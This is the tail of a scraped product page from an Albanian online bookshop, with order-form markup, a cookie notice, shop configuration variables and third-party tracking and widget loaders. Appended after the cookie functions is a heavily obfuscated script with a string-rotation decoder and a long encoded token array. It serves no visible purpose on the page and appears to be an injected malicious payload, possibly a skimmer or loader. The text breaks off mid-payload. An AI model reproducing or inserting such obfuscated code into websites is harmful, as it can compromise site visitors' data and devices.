alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="11885" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2025-11-28 10:59:09';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1764323947;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=22002;var id_lang=1;var id_product=11885;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=900;var productBasePriceTaxExcluded=900;var productBasePriceTaxIncl=900;var productHasAttributes=false;var productPrice=900;var productPriceTaxExcluded=900;var productPriceTaxIncluded=900;var productPriceWithoutReduction=900;var productReference='A-000877';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/22002/kopshti-i-endrrave.jpg';var sharing_name='Kopshti i endrrave';var sharing_url='https://bukinist.al/en/elementary-school/11885-kopshti-i-endrrave.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.